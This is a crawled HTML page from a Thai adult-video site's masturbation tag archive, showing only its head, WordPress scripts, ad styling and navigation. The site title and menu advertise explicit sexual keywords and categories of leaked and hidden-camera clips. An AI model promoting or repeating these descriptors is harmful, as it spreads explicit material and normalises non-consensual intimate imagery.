

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inwporn3.com/pornid/tag/%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%A2%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%80%E0%B8%AD%E0%B8%87
body_size: 21913
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 oldie" lang="th"><![endif]-->
<!--[if IE 7]><html class="ie ie7 oldie" lang="th"><![endif]-->
<!--[if IE 8]><html class="ie ie8 oldie" lang="th"><![endif]-->
<!--[if IE 9]><html class="ie ie9" lang="th"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="th"><!--<![endif]-->
<head>
<!-- Meta Tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link href="https://fonts.googleapis.com/css?family=Mitr:300,400&display=swap&subset=latin-ext,thai,vietnamese" rel="stylesheet">
<!-- Title, Keywords and Description -->
<title>ช่วยตัวเอง | หนังโป๊ หนัง18+ คลิปโป๊ คลิปหลุด INWPORN3.COM</title>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Audiowide">
<link rel="shortcut icon" href="https://www.inwporn3.com/wp-content/uploads/2025/10/ip.png" />
<link rel="pingback" href="https://www.inwporn3.com/xmlrpc.php" />
<script type="text/javascript">
var ajaxurl = 'https://www.inwporn3.com/wp-admin/ajax.php',
	theme_ajaxurl = 'https://www.inwporn3.com/wp-content/themes/inwporn/ajax.php',
	ajaxerror = "Something\'s error. Please try again later!";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.inwporn3.com/pornid/tag/ช่วยตัวเอง" />
	<link rel="next" href="https://www.inwporn3.com/pornid/tag/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%87/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ช่วยตัวเอง | หนังโป๊ หนัง18+ คลิปโป๊ คลิปหลุด INWPORN3.COM" />
	<meta property="og:url" content="https://www.inwporn3.com/pornid/tag/ช่วยตัวเอง" />
	<meta property="og:site_name" content="หนังโป๊ หนังx หนังโป๊ออนไลน์ คลิปโป๊ คลิปหลุด คลิปแอบถ่าย หนังโป๊ไทย XXX PORN หี เย็ด หนังAV ดูหนังโป๊ฟรี INWPORN" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.inwporn3.com/pornid/tag/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%87","url":"https://www.inwporn3.com/pornid/tag/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%87","name":"ช่วยตัวเอง | หนังโป๊ หนัง18+ คลิปโป๊ คลิปหลุด INWPORN3.COM","isPartOf":{"@id":"https://www.inwporn3.com/#website"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"https://www.inwporn3.com/#website","url":"https://www.inwporn3.com/","name":"หนังโป๊ หนังx หนังโป๊ออนไลน์ คลิปโป๊ คลิปหลุด คลิปแอบถ่าย หนังโป๊ไทย XXX PORN หี เย็ด หนังAV ดูหนังโป๊ฟรี INWPORN","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inwporn3.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.inwporn3.com' />
<link rel="alternate" type="application/rss+xml" title="หนังโป๊ หนังx หนังโป๊ออนไลน์ คลิปโป๊ คลิปหลุด คลิปแอบถ่าย หนังโป๊ไทย XXX PORN หี เย็ด หนังAV ดูหนังโป๊ฟรี INWPORN &raquo; Feed" href="https://www.inwporn3.com/feed" />
<link rel="alternate" type="application/rss+xml" title="หนังโป๊ หนังx หนังโป๊ออนไลน์ คลิปโป๊ คลิปหลุด คลิปแอบถ่าย หนังโป๊ไทย XXX PORN หี เย็ด หนังAV ดูหนังโป๊ฟรี INWPORN &raquo; Comments Feed" href="https://www.inwporn3.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="หนังโป๊ หนังx หนังโป๊ออนไลน์ คลิปโป๊ คลิปหลุด คลิปแอบถ่าย หนังโป๊ไทย XXX PORN หี เย็ด หนังAV ดูหนังโป๊ฟรี INWPORN &raquo; ช่วยตัวเอง Tag Feed" href="https://www.inwporn3.com/pornid/tag/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%87/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inwporn3.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inwporn3.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dp-style-css' href='https://www.inwporn3.com/wp-content/themes/inwporn/style.css?ver=1.4.14889900' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css' href='https://www.inwporn3.com/wp-content/themes/inwporn/uikit/css/uikit.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css' href='https://www.inwporn3.com/wp-content/themes/inwporn/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.inwporn3.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.inwporn3.com/wp-includes/js/jquery/jquery.min.js?=3.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.inwporn3.com/wp-content/themes/inwporn/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.inwporn3.com/wp-content/themes/inwporn/js/jquery.plugins.min.js?ver=1.4.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://www.inwporn3.com/wp-content/themes/inwporn/uikit/js/uikit.min.js?ver=1.4.6" id="uikit-1-js"></script>
<script type="text/javascript" src="https://www.inwporn3.com/wp-content/themes/inwporn/uikit/js/uikit-icons.min.js?ver=1.4.6" id="uikit-2-js"></script>
<script type="text/javascript" src="https://www.inwporn3.com/wp-content/themes/inwporn/uikit/js/jquery.js?ver=1.4.6" id="uikit-3-js"></script>
<link rel="https://api.w.org/" href="https://www.inwporn3.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inwporn3.com/wp-json/wp/v2/tags/239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inwporn3.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="ahrefs-site-verification"  content="211510f1604f082018da74201a5e9c4d22c52c721ebd95c904d2c8746e999bc4"><style type="text/css">	
	    img.ads140s {width: 95px; max-height: 170px;}
img.ads300s {width: 250px; max-height: 80px;}
#slider-r{width:95px;right:1px;position:fixed;top:460px;text-align: center;line-height:0;}
#spin-r{width:100px;right:1px;position:fixed;top:160px;text-align: center;line-height:0;}
#slider-l{width:95px;left:1px;position:fixed;top:460px;text-align: center;line-height:0;}
#slider-f{width:250px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0;}
.xcc {width: 23px;height: 80px;position: absolute;right: -15px;top: 0px;}

@media only screen and (min-width:768px) and (max-width:959px) {
img.ads140s {width: 90px; max-height: 160px;}
img.ads300s {width: 230px; max-height: 70px;}
#slider-r {width: 90px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 90px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 70px;position: absolute;right: -51px;top: 0px;}
}

@media only screen and (min-width:640px) and (max-width:767px) {
img.ads140s {width: 70px; max-height: 120px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 70px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 70px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}

@media only screen and (max-width:639px) {
img.ads300m {width: 100%; height: 100%}
img.ads140s {width: 60px; max-height: 100px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 60px; right: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#spin-r{width:60px;right:1px;position:fixed;top:150px;text-align: center;line-height:0;}
#slider-l {width: 60px; left: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}</style>

</head>

<body class="archive tag tag-239 wp-theme-inwporn full-wrap">

<header id="header" data-uk-sticky="show-on-up: true; animation: uk-animation-fade; media: @l">
      <div class="uk-container uk-container-expand uk-background-secondary " style="background-color: black;">
        <nav id="navbar" data-uk-navbar="mode: click;">
          <!--div class="uk-navbar-left nav-overlay uk-visible@m">
            <ul class="uk-navbar-nav">
              <li>
                <a href="#" title="Subscribe">Subscribe</a>
              </li>
              <li>
                <a href="#" title="Sign Up">Sign Up</a>
              </li>
            </ul>
          </div>-->
          <div class="uk-navbar-center nav-overlay uk-background-secondary">
            
                          <div id="site-title" class="uk-hidden"><a rel="home" href="https://www.inwporn3.com">หนังโป๊ หนังx หนังโป๊ออนไลน์ คลิปโป๊ คลิปหลุด คลิปแอบถ่าย หนังโป๊ไทย XXX PORN หี เย็ด หนังAV ดูหนังโป๊ฟรี INWPORN</a></div>
                                      <a id="site-logo" class="uk-navbar-item uk-logo" style="background-color: black;" rel="home" href="https://www.inwporn3.com"><img src="https://www.inwporn3.com/wp-content/uploads/2025/10/inwporn3-logo.png" alt="หนังโป๊ หนังx หนังโป๊ออนไลน์ คลิปโป๊ คลิปหลุด คลิปแอบถ่าย หนังโป๊ไทย XXX PORN หี เย็ด หนังAV ดูหนังโป๊ฟรี INWPORN"/></a>
            
          </div>
          <div class="uk-navbar-right nav-overlay">
            <a class="uk-navbar-toggle uk-visible@m" data-uk-search-icon data-uk-toggle="target: .nav-overlay; animation: uk-animation-fade" href="#"></a>
            <div class="uk-navbar-item">
              <a class="uk-visible@s" style="margin-right: 4px" href="#" data-uk-icon="facebook"></a>
              <a class="uk-visible@s" style="margin-right: 4px" href="#" data-uk-icon="twitter"></a>
              <a class="uk-visible@s" style="margin-right: 4px" href="#" data-uk-icon="instagram"></a>
              <a class="uk-navbar-toggle uk-hidden@m" data-uk-toggle data-uk-navbar-toggle-icon href="#offcanvas-nav"></a>
            </div>
            
          </div>
          <div class="nav-overlay uk-navbar-left uk-flex-1" hidden>
            <div class="uk-navbar-item uk-width-expand">
              <form method="get" class="uk-search uk-search-navbar uk-width-1-1 searchform" action="https://www.inwporn3.com/">
                <input class="uk-search-input input" name="s" type="text" placeholder="Search Videos">
              </form>
            </div>
            <a class="uk-navbar-toggle" data-uk-close data-uk-toggle="target: .nav-overlay; animation: uk-animation-fade" href="#"></a>
          </div>
        </nav>
      </div>
    </header>
    <!-- NAVIGATION -->
    <div class="uk-container-expand uk-padding uk-visible@s uk-background-secondary" style="background-color: #000000;">
      <nav class="nav-scroll">
        <ul id="menu-head" class="uk-subnav uk-flex uk-flex-between uk-flex-nowrap uk-visible@s"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.inwporn3.com/pornid/category/porn">PORN</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.inwporn3.com/pornid/category/xxx">XXX</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%95%e0%b8%b9%e0%b8%99%e0%b9%82%e0%b8%9b%e0%b9%8a">การ์ตูนโป๊</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94">คลิปหลุด</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a">คลิปโป๊</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%9e%e0%b8%a1%e0%b9%88%e0%b8%b2">พม่า</a></li>
